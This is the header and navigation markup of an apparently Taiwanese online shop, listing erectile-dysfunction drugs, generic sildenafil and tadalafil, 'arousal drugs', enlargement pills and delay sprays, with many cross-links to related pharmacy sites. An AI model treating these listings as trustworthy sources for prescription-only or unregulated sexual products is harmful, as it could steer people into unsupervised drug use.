<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
